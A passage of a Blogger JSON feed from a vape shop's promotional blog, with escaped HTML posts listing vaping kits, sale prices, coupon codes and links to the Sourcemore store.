href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6yWJYhKm1va3OvSQiSvQ2AOx0jL0qwUNjzDB2Rie7lDIfl_D_PMdSkslH219gL4GlD-qEclzo5Jkbq5vRjhYENyOa2UKpHIDst3X92-d4cRayAPtGMtXqNSBpRdsJfFMNGUJ2-LrVIR5b2vLoqoWzCVkAnx0Bc-hsr58MKn_s-DDY-NRJV_SaPqPCi5Te\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"984\" data-original-width=\"1954\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6yWJYhKm1va3OvSQiSvQ2AOx0jL0qwUNjzDB2Rie7lDIfl_D_PMdSkslH219gL4GlD-qEclzo5Jkbq5vRjhYENyOa2UKpHIDst3X92-d4cRayAPtGMtXqNSBpRdsJfFMNGUJ2-LrVIR5b2vLoqoWzCVkAnx0Bc-hsr58MKn_s-DDY-NRJV_SaPqPCi5Te=w640-h322\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAdjustable Airflow \u0026amp; Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eadjustable airflow\u003C\/b\u003E\u0026nbsp;lets users fine-tune their draw, from tight MTL hits to airy DTL clouds. Plus, the\u0026nbsp;\u003Cb\u003EVinci cartridge compatibility\u003C\/b\u003E\u0026nbsp;ensures flexibility across the VOOPOO Vinci series.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfbpGPWZmGCzr-hiKH62rZMq_ARKGsoRERgDQ1C0jV6gnbwhYM5oFDx8FVh5ghoCd1n-hDojQupBJrYVEghKkFZwnpNmYokZVtK-zhSgHoVucTXe9MgjjHfZX2D-AHFvsTqtBRuFrQPZIBAul4omA64SnVgpfP9f5uz1A7hE0b_v1zKDonkG5eRULG2U13\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1103\" data-original-width=\"1684\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfbpGPWZmGCzr-hiKH62rZMq_ARKGsoRERgDQ1C0jV6gnbwhYM5oFDx8FVh5ghoCd1n-hDojQupBJrYVEghKkFZwnpNmYokZVtK-zhSgHoVucTXe9MgjjHfZX2D-AHFvsTqtBRuFrQPZIBAul4omA64SnVgpfP9f5uz1A7hE0b_v1zKDonkG5eRULG2U13=w640-h420\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZYG1safQ6py8Ohrh_Wb-Ma1TyS6GXJSSwtoqnS6r5ZKHcZmTPHBcdjNnBc4HFZrfwhN4Is4igGR0MCh8uzVC2pJQRG-5dAUHMPXCDr1zP96gMz5h8YR_VBdKwSaNQAApyCxBADnlm1IBdVq7-wmkMTek_DQtXZe_tPLIWQreUVqStkOUFNFSlevf088Jh\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1318\" data-original-width=\"1946\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZYG1safQ6py8Ohrh_Wb-Ma1TyS6GXJSSwtoqnS6r5ZKHcZmTPHBcdjNnBc4HFZrfwhN4Is4igGR0MCh8uzVC2pJQRG-5dAUHMPXCDr1zP96gMz5h8YR_VBdKwSaNQAApyCxBADnlm1IBdVq7-wmkMTek_DQtXZe_tPLIWQreUVqStkOUFNFSlevf088Jh=w640-h434\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFinal Thoughts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-s-pod-kit.html\" target=\"_blank\"\u003EVOOPOO Vinci S\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;blends convenience, durability, and performance in one compact design. For vapers seeking a balance of quality and affordability, it's a smart choice for everyday use.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLzEBY88rLNdlbuNDNk6DKwZA_ldidVlRc3cZykPqelgi9RQKolmF8wqFrF4KAeWSqehNAF00sh7LLAC99DMB4Lxu3676dzbGm25BZvpozmhvcyEtwp_dlCU3ujVdGJahuDlbh558WiCNQe43h7Ei6QWl-SavBmdX27-7Jc4srzhMAoJKfgAJ07JfmJW0y\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"761\" data-original-width=\"1428\" height=\"171\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLzEBY88rLNdlbuNDNk6DKwZA_ldidVlRc3cZykPqelgi9RQKolmF8wqFrF4KAeWSqehNAF00sh7LLAC99DMB4Lxu3676dzbGm25BZvpozmhvcyEtwp_dlCU3ujVdGJahuDlbh558WiCNQe43h7Ei6QWl-SavBmdX27-7Jc4srzhMAoJKfgAJ07JfmJW0y\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAt just\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-s-pod-kit.html\" target=\"_blank\"\u003E$11.19\u003C\/a\u003E\u003C\/b\u003E, the Vinci S Pod Kit offers exceptional value. Use code\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-s-pod-kit.html\" target=\"_blank\"\u003EVVSP\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;for an even better deal.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3015973516883074965\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/sleek-design-voopoo-vinci-s-kit.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3015973516883074965"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3015973516883074965"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/sleek-design-voopoo-vinci-s-kit.html","title":"Sleek Design: VOOPOO Vinci S Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFuhI72xNA_Lqc2a2jAX50NQpFOa1gHZ89hAMEnwKKr2O0vK4G27PVnd-FAKt7Pc4rJxQ9mOwyYz75BZaTEWKtM7pyLFcCOw9f2CCDgiEjwuVvm8SY7PawlXM3mZBFEYMJUp9dI3E7i5PM4sktwrUAR1MTnQnWPCgpmuaG7eDWiL2i5fttftORFBX-n6s2=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7130550530713272330"},"published":{"$t":"2025-10-24T00:31:00.000-07:00"},"updated":{"$t":"2025-10-24T00:31:09.811-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Max100 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax M1 Mini Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape ZX II RTA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO One Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN Max Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Exclusive Offers: Unveiling This Week's Top Picks！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EWelcome to our\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deals\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003E. Roundup! Today, we're thrilled to offer you exclusive discounts on a range of products that you won't want to miss.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRNWyr8EOrTFqa-rZhg_T8aeC7D40jB-ZjfBF0ROSesT8XVA1QXD5M-dn365wIMg5PaXaMX9mSupvKc5YbrevDtOuFSv2cLDmOPMm3TZWfzyFZtKcnqKSp5eyk3zqqUU3tdgRZdahJKfOkHfUW1KO6UYIioTnzZ98ijT7zYyP0meUQCaq-xX7Yl4nFO8SB=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EEnjoy\u0026nbsp;\u003Cb\u003Eup to 60% off\u0026nbsp;\u003C\/b\u003Eon selected items, with additional discounts for our loyal customers. Limited quantity, first-come, first-served!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EReady to shop? Just click the link below to enjoy these exclusive offers. Visit our website, browse our full selection, and make the most of this week's deals.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EClick on the item below to take it home!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-one-kit.html\" target=\"_blank\"\u003E$9.89\u0026nbsp; Vaporesso ECO One Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-max-kit.html\" target=\"_blank\"\u003E$43.19\u0026nbsp; Vaporesso GEN Max Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-m1-mini-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; GeekVape Wenax M1 Mini Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-max100-box-mod.html\" target=\"_blank\"\u003E$30.79\u0026nbsp; GeekVape Max100 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-zeus-x-mesh-rta-rebuildable-tank-atomizer.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; GeekVape ZX II RTA\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThank you for joining us for this\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deals\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWe can't wait to see you benefit from these fantastic savings. Stay tuned for next week's exciting offers, and happy shopping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7130550530713272330\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/exclusive-offers-unveiling-this-weeks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7130550530713272330"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7130550530713272330"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/exclusive-offers-unveiling-this-weeks.html","title":"Exclusive Offers: Unveiling This Week's Top Picks！"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRNWyr8EOrTFqa-rZhg_T8aeC7D40jB-ZjfBF0ROSesT8XVA1QXD5M-dn365wIMg5PaXaMX9mSupvKc5YbrevDtOuFSv2cLDmOPMm3TZWfzyFZtKcnqKSp5eyk3zqqUU3tdgRZdahJKfOkHfUW1KO6UYIioTnzZ98ijT7zYyP0meUQCaq-xX7Yl4nFO8SB=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-122459451697594647"},"published":{"$t":"2025-10-22T20:35:00.000-07:00"},"updated":{"$t":"2025-10-22T20:35:14.212-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Innokin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plexus Go"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plexus Pro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos SE"}],"title":{"type":"text","$t":"Limited-Time Vape Device Discounts"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003ELooking for a new vape upgrade without breaking the bank?\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENow's your chance to grab some best-selling devices at unbeatable prices.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUse the special codes below and enjoy big savings today:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrR1wEVuniW_Qa__a_eq1RvAAZcECGsgPHTnjIzz0RqyJR6tJqHSNCMR_qp9-9a-Mt5KNknmCvlhFXb-7bqDtMLXnryU5v-SaBieEJRHew-9UsUECM2F76bLnuir5IFr4Y-dJqRAZo_7sNRAKfGmSb7zkb080WbzX2Nhf5bZIbEfzJr7t0BctX3FQyIoxD\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrR1wEVuniW_Qa__a_eq1RvAAZcECGsgPHTnjIzz0RqyJR6tJqHSNCMR_qp9-9a-Mt5KNknmCvlhFXb-7bqDtMLXnryU5v-SaBieEJRHew-9UsUECM2F76bLnuir5IFr4Y-dJqRAZo_7sNRAKfGmSb7zkb080WbzX2Nhf5bZIbEfzJr7t0BctX3FQyIoxD=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/innokin-plexus-go-pod-system-kit.html\" target=\"_blank\"\u003E$8.69 Innokin Plexus Go Kit -\u0026nbsp;Code: IPGK\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/innokin-plexus-pro-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$13.69 Innokin Plexus Pro Pod Kit -\u0026nbsp;Code: IPPK\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgPz-O4SVkQJYriQOCmt1AQaKbv7ECIxNmatn3QhlnJJPR1phXuOGJC7bFhLsEwK6lN8WUaQp5BTOMrMNbohniIUWqPytAGx-LanIZwxY_O1djG-74gqCsKolaRMvTz1hCt9s-KLWdyV_idj3Hgo_nATQzeLCxTOS_6JkrsvG15mM5oBESVnLflS9EsrKqg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgPz-O4SVkQJYriQOCmt1AQaKbv7ECIxNmatn3QhlnJJPR1phXuOGJC7bFhLsEwK6lN8WUaQp5BTOMrMNbohniIUWqPytAGx-LanIZwxY_O1djG-74gqCsKolaRMvTz1hCt9s-KLWdyV_idj3Hgo_nATQzeLCxTOS_6JkrsvG15mM5oBESVnLflS9EsrKqg=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$11.89 Uwell Typhos SE Pod System Kit -\u0026nbsp;Code: UTSE\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't wait too long—these special prices won't last!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EGrab your gear today and enjoy premium vaping at a price you'll love.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/122459451697594647\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/limited-time-vape-device-discounts.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/122459451697594647"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/122459451697594647"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/limited-time-vape-device-discounts.html","title":"Limited-Time Vape Device Discounts"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrR1wEVuniW_Qa__a_eq1RvAAZcECGsgPHTnjIzz0RqyJR6tJqHSNCMR_qp9-9a-Mt5KNknmCvlhFXb-7bqDtMLXnryU5v-SaBieEJRHew-9UsUECM2F76bLnuir5IFr4Y-dJqRAZo_7sNRAKfGmSb7zkb080WbzX2Nhf5bZIbEfzJr7t0BctX3FQyIoxD=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-1221884584817761580"},"published":{"$t":"2025-10-20T20:13:00.000-07:00"},"updated":{"$t":"2025-10-22T20:15:07.442-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hoe deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Armour Ultra Kit with iTank T"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Armour Ultra Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso iTank T Dual Mesh Version"}],"title":{"type":"text","$t":"Fresh Vape Arrivals: Grab the Best Deals Now"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003ELooking for the best vape deals this week? We've got you covered with fresh coupon codes on some of the most popular pod kits. Save more while upgrading your vape gear with these exclusive offers from Sourcemore.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjICKk9CD_nIxtEhQrOG38qXvlxz8Pmd5_l7uq_6B5qjvg06WsXA6hFBP3DnlI9dA7Csw77GW-2EEI9BZqY-K7DYczrEtl31aCp6A4y1s1QxPhLyLytWiKK9YsfOAfWg375AwWedMrmdbGBZ5bzA_N5CaofQTaIDcf9B1BjlXlshnKUVAXYs6QQ3SWrGS_F\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjICKk9CD_nIxtEhQrOG38qXvlxz8Pmd5_l7uq_6B5qjvg06WsXA6hFBP3DnlI9dA7Csw77GW-2EEI9BZqY-K7DYczrEtl31aCp6A4y1s1QxPhLyLytWiKK9YsfOAfWg375AwWedMrmdbGBZ5bzA_N5CaofQTaIDcf9B1BjlXlshnKUVAXYs6QQ3SWrGS_F=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-armour-ultra-mod.html\" target=\"_blank\"\u003E$35.19 Vaporesso Armour Ultra Mod -\u0026nbsp;Code: VAUM\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-itank-t-dual-mesh-version.html\" target=\"_blank\"\u003E$17.99 Vaporesso iTank T Dual Mesh Version -\u0026nbsp;Code: VITTDM\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-armour-ultra-kit.html\" target=\"_blank\"\u003E$44.19 Vaporesso Armour Ultra Kit with iTank T -\u0026nbsp;Code: VAUK\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't miss these limited-time offers. Whether you're upgrading or just starting, these deals are designed to give you the best value. Shop now before they're gone!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/1221884584817761580\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/fresh-vape-arrivals-grab-best-deals-now.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1221884584817761580"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1221884584817761580"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/fresh-vape-arrivals-grab-best-deals-now.html","title":"Fresh Vape Arrivals: Grab the Best Deals Now"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjICKk9CD_nIxtEhQrOG38qXvlxz8Pmd5_l7uq_6B5qjvg06WsXA6hFBP3DnlI9dA7Csw77GW-2EEI9BZqY-K7DYczrEtl31aCp6A4y1s1QxPhLyLytWiKK9YsfOAfWg375AwWedMrmdbGBZ5bzA_N5CaofQTaIDcf9B1BjlXlshnKUVAXYs6QQ3SWrGS_F=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-1005020927655168365"},"published":{"$t":"2025-10-19T19:29:00.000-07:00"},"updated":{"$t":"2025-10-22T19:33:17.125-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pasito 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smoant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smoant Pasito 3 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Introduction of Smoant Pasito 3 Kit"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smoant-pasito-3-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"923\" data-original-width=\"2339\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifGUgk5GQ62TtT7vOYx456I07lhIO7Hbk-M77gUBi3TptoS1grnj8gOAWi4LycJNBhb_c84utPYDz-zu_KBSEDCezx4p1Dngah5jQukb_-dZnXSylo3WlecTYX1dXiy7gbM0H8ENTO6n9pVxjhW0LLv4SH2mhikx8gWCIDHcgpvQhOErlX7IqutZV4LV2a=w640-h252\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe latest\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smoant-pasito-3-kit.html\" target=\"_blank\"\u003ESmoant Pasito 3 